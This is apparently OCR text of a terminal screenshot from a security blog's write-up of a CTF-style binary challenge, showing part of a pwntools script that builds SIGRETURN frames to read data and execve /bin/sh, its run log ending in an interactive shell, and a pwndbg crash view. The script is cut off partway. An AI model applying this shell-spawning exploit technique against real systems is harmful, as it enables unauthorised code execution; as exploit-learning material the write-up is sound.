 1 </> 3 4 8 Sunday, Dec. 29 16:53 62%
LOCAL zsh zsh zsh pwnblog gdb*
1 #!/usr/bin/env python
1
2 from pwn import *
3 import sys
4
5 # 0000000000401000 <_start>:
6 # 401000: 68 1e 10 40 00 push 0x40101e
7 # 401005: bf 00 00 00 00 mov edi,0x0
8 # 40100a: 48 89 e6 mov rsi,rsp
9 # 40100d: 48 83 ee 08 sub rsi,0x8
10 # 401011: ba 2c 01 00 00 mov edx,0x12c
11 # 401016: b8 00 00 00 00 mov eax,0x0
12 # 40101b: 0f 05 syscall
13 # 40101d: c3 ret
14
15 # 000000000040101e <_write>:
16 # 40101e: 68 3c 10 40 00 push 0x40103c
17 # 401023: 48 89 e6 mov rsi,rsp
18 # 401026: 48 83 ee 08 sub rsi,0x8
19 # 40102a: ba 08 00 00 00 mov edx,0x8
20 # 40102f: b8 01 00 00 00 mov eax,0x1
21 # 401034: bf 01 00 00 00 mov edi,0x1
22 # 401039: 0f 05 syscall
23
24 BIN = "./pwn"
25
26 def sigreturn_read(read_location):
27 """ Build a SIGRETURN SYS_read frame that reads 2000 bytes.  """
28 frame = SigreturnFrame()
29 frame.rax = constants.SYS_read
30 frame.rdi = constants.STDIN_FILENO
31 frame.rsi = read_location
32 frame.rdx = 2000
33 frame.rsp = read_location
34 frame.rip = syscall
35 return bytes(frame)
36
37 def sigreturn_execve(binsh_addr):
38 """
39 Build a SYS_execve SIGRETURN frame that will execute /bin/sh
40 The binsh address in the stack will eventually hold '/bin/sh'
41 followed by a pointer to null, followed by a pointer to binsh's
42 pointer, in order to satisfy execve's second argument, and array
43 of args, hence the +16
44 execve(*program, *args{program, null}, null)
45 """
pwn/minipwn.py 1,21 Top
"pwn/minipwn.py" 198L, 6101C written
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './pwn': pid 3630499
[*] Run mode: local
[+] Starting local process './pwn': pid 3630501
[*] Run mode: local
[*] Sending initial payload to leak pointers
[!] leaked stack: 0x7ffec3b39000
[*] Sending stage 2 which feeds the first SIGRETURN frame
[+] Waiting: Done
[*] Triggering the first SIGRETURN by sending 15 junk bytes
[+] Waiting: Done
[*] Resetting the binary to a vulnerable read state and sending 2nd SIGRETURN execve payload
[+] Waiting: Done
[*] Triggering the last SIGRETURN
[+] Waiting: Done
[*] Switching to interactive mode
$
RIP 0x40101d (_start+29) ◂— ret
[ DISASM ]
► 0x40101d <_start+29> ret <0x4343434342424242>
[ STACK ]
00:0000│ rsp 0x7fffffffe468 ◂— 0x4343434342424242 ('BBBBCCCC')
01:0008│ 0x7fffffffe470 ◂— 0x1
02:0010│ 0x7fffffffe478 —▸ 0x7fffffffe7c9 ◂— '/home/red/Dropbox/Blogs/security/content/pos
t/minipwn/pwn/pwn'
03:0018│ 0x7fffffffe480 ◂— 0x0
04:0020│ 0x7fffffffe488 —▸ 0x7fffffffe807 ◂— 'COLORTERM=truecolor'
05:0028│ 0x7fffffffe490 —▸ 0x7fffffffe81b ◂— 'CONDA_CHANGEPS1=no'
06:0030│ 0x7fffffffe498 —▸ 0x7fffffffe82e ◂— 'DBUS_SESSION_BUS_ADDRESS=unix:abstract=/tmp/
dbus-TdyhvrLR7X,guid=ecf27d60f4d9e28a0e3bbc315dfcd8c2'
07:0038│ 0x7fffffffe4a0 —▸ 0x7fffffffe890 ◂— 'DISPLAY=:0'
[ BACKTRACE ]
► f 0 40101d _start+29
Program received signal SIGSEGV (fault address 0x0)
pwndbg>